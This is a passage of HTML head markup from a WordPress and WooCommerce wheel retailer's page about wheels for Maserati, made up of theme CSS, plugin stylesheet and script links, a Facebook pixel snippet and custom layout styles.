(prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://giovannawheels.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.8.18' type='text/css' media='all' />
<link rel='stylesheet' id='tsvg-fonts-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/public/css/tsvg-fonts.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='Portfolio-Magic-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/portfolio-magic-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/css/owl.theme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-custom-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/custom.css?ver=1.0' type='text/css' media='all' />
<style id='wpb-wl-custom-style-inline-css' type='text/css'>
.wpb_wl_preview { background: #000000; color: #ffffff; font-size: 14px; padding: 8px 10px;}.wpb_wl_preview:focus, .wpb_wl_preview:hover, .wpb_wl_preview:active { background: #000000; color: #ffffff; }.wpb_wl_preview_area_fixed.wpb_wl_btn_auto_on { top: 35%; }@media (min-width: 768px){ .wpb_wl_quick_view_content { max-width: 800px; } }.wpb_wl_quick_view_content { background: #ffffff; }.wpb_wl_layout_left-right .wpb_wl_images { width: 65%; }.wpb_wl_layout_left-right .wpb_wl_summary { width: 35%; }
/*# sourceURL=wpb-wl-custom-style-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/foundation.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/assets/css/app.css' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;}.post .post-content p,.post .post-content ul,.post .post-content ol {}.titlefont, body, h1, h2, h3, h4, h5, h6, blockquote, .subheader, .post-review ul li, .post-review .comment_section p:before, .post-review .post_comment, .subcategory_container ul li a, .featured_image_credit {}@media only screen and (min-width:48.063em) {.header {}}.header {}@media only screen and (min-width:64.063em) {.header .logo .logoimg {max-height:50px;}}.menu-holder ul.sf-menu > li > a {}.menu-holder ul li .sub-menu li a,.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {}#subfooter {}@media only screen and (min-width:48.063em) {#subfooter .subfooter-menu-holder .logolink .logoimg {max-height:25px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://giovannawheels.com/wp-content/themes/giovannawheels/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300%2C400%2C500%2C600%2C700%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://giovannawheels.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://giovannawheels.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-magnific-popup-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-wl-main-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ccss-css' href='https://giovannawheels.com?ccss=1&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://giovannawheels.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.22' type='text/css' media='all' />
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-greensock-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
//# sourceURL=layerslider-greensock-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0" id="layerslider-greensock-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2" id="layerslider-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2" id="layerslider-transitions-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/owl.carousel.js?ver=1.0.0" id="owl-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/jquery.mixitup.min.js?ver=1.0.0" id="bricks-js-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/portfolio-magic/public/js/portfolio-magic-public.js?ver=1.0.0" id="test-js-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//giovannawheels.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce-lightbox-pro/inc/../assets/js/jquery.magnific-popup.min.js?ver=1.0" id="wpb-wl-magnific-popup-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://giovannawheels.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://giovannawheels.com/wp-admin/admin-ajax.php","home_url":"https://giovannawheels.com/"};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.2" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://giovannawheels.com/wp-content/plugins/search-filter-pro/public/assets/js/select2.min.js?ver=2.5.2" id="search-filter-plugin-select2-js"></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://giovannawheels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giovannawheels.com/wp-json/wp/v2/posts/5990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giovannawheels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://giovannawheels.com/luxury-wheels-for-maserati/" />
<link rel='shortlink' href='https://giovannawheels.com/?p=5990' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1155675691109722', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			 
.post-content p:first-child{
	display:none;
}
.page-id-19790 input[type="text"],.page-id-19790 input[type="password"],.page-id-19790 input[type="date"],.page-id-19790 input[type="datetime"],.page-id-19790 input[type="email"],.page-id-19790 input[type="number"],.page-id-19790 input[type="search"],.page-id-19790 input[type="tel"],.page-id-19790 input[type="time"],.page-id-19790 input[type="url"],.page-id-19790 textarea,.page-id-19790 select {
    border: 1px solid #b9b7b7 !important;
	    padding: 5px 4px !important;
	}
@media only screen and (min-width: 641px)
{.page-id-19790 .ginput_container.ginput_container_date {
    width: 70%;
    margin-left: 29%;
}
	.page-id-19790 .post-content { 
    max-width: 90%;
    margin: 0 auto;
}
}
.page-id-19790 .gform_wrapper .gfield_time_ampm_shim {

    margin-top: -6px;
}
.page-id-19790 .gform_body {
    padding-bottom: 0px;
} 
.page-id-19790  .gsection h2.gsection_title {
    border-bottom: 1px solid #ddd;
	    text-transform: capitalize;
}
.page-id-19790  label.gfield_label {
    font-weight: 700 !important;
    font-size: 15px !important;
}

.page-id-19790  .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
    padding: 5px 4px !important;
}

.ftr-line {
    position: relative;
    display: flex;
    align-items: center;
}

.ftr-line::after {
    height: 2px;
    background-color: #ff3434;
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 14px;
    display: block;
    content: "";
    width: 50%;
}

@media only screen and (min-width: 60em)
{
.page-id-19790  .gfield.active > label {
     top: 20px;
	    color: #000;
}
}
.post-content .row{
	max-width:176.23em;
}
.mobile-toggle .fa-bars {
  font-size: 20px !important;
}
header .row {
    max-width: 96.875em !important;
}
@media only screen and (min-width: 64.063em) {
    .header.style3 .logo .logolink {
        margin-right: 15em !important;
    }
}
#rev_slider_138_2{
	height:800px !important;
}
/* .sidebar-top {
  width: 100%;
	display:flex;
	justify-content:space-evenly;
  margin-bottom: 20px;
}

.products-bottom {
  width: 100%;
} */
.wheels-test-page .sidebar-top{
	width:100%;
	display:flex;
	justify-content:space-evenly;
}
.footer-social {
  text-align: center; 
  margin-top: 0px !important;
}

.footer-social .social-icon {
  list-style: none;
  padding: 0;
  margin: 0;
	margin-top:0px !important;
  display: flex;
/*   justify-content: center;  */
  gap: 15px; 
}

.footer-social .social-icon li {
  display: inline-block;
}

.footer-social .social-icon li a {
  color: white;
  font-size: 20px;
  transition: color 0.3s ease;
}

.footer-social .social-icon li a:hover {
  color: #ff9900; 
}
#nav_menu-18{
	margin-bottom:0px !important;
}
.mobile-menu-close{
/* 	position:absolute; */
	 margin-top: 10px;
	 color:white !important;
	 font-size: 32px;
	cursor: pointer;
}
.products-bottom .products {
    display: flex;
    flex-wrap: wrap;
/*     gap: 21px;  */
}

.products-bottom .product {
    flex: 0 0 calc(25% - 20px); 
	(100% / 4 = 25%) */
    box-sizing: border-box;  */
}
/* .wpb_wl_btn_auto_on {
    display: none !important;
} */
.vwg_video_js_1-dimensions.vjs-fluid{
	padding-top:60% !important;
}
/* =======================================================
   DESKTOP & MOBILE: CENTERED LOGO + CENTERED MENU
   ======================================================= */

/* --- Desktop / Tablet --- */
@media only screen and (min-width: 48em) {

  /* Header row vertical stacking */
  .header.style3 .row {
    display: flex !important;
    flex-direction: column !important; /* stack logo above menu */
    align-items: center !important;   /* center everything */
    justify-content: center !important;
    text-align: center;
  }

  /* Logo styling */
  .header.style3 .logo {
    margin-bottom: 1em; /* spacing below logo */
  }

  .header.style3 .logo .logolink {
    display: inline-block;
    margin: 0 auto; /* center logo image */
  }

  /* Menu container styling */
  .header.style3 .menu-holder {
    display: flex !important;
    justify-content: center !important; /* center menu */
    width: 100%;
  }

  .header.style3 .menu-holder ul.sf-menu {
    display: flex !important;
    justify-content: center !important;
    margin: 0;
    padding: 0;
  }

  .header.style3 .menu-holder ul.sf-menu li {
    margin: 0 1.25em; /* spacing between menu items */
  }

  /* Make sure hamburger hidden on desktop */
  .header.style3 .mobile-toggle {
    display: none !important;
  }
}

/* --- Mobile: Hamburger Menu --- */
@media only screen and (max-width: 47.99em) {

  .header.style3 .row {
    display: flex !important;
